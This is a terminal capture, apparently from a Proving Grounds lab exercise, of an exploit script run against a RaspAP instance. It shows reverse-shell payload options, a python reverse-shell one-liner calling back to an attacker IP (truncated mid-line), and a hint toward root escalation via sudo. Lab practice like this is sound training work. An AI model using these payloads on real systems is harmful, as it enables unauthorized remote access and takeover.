 ┌──(kali㉿kali)-[~/Documents/OffSecPG/Walla]
└─$ python3 exploit.py
-------------------------------------------------------------------------------------------------
USAGE: rasp_pwn.py [target_ip] [port] [attacker_ip] [attacker_port] [RaspAP_admin_pass] [payload]
-------------------------------------------------------------------------------------------------
Payload options:
1. nc reverse shell
2. bash reverse shell
3. python reverse shell
-------------------------------------------------------------------------------------------------
┌──(kali㉿kali)-[~/Documents/OffSecPG/Walla]
└─$ python3 exploit.py 192.168.140.97 8091 192.168.49.140 21 secret 3
[!] Using Reverse Shell: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
,1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
[!] Sending activation request - Make sure your listener is running . . .
[>>>] Press ENTER to continue . . .
[!] You should have a shell :)
[!] Remember to check sudo -l to see if you can get root through /etc/raspap/lighttpd/configport.sh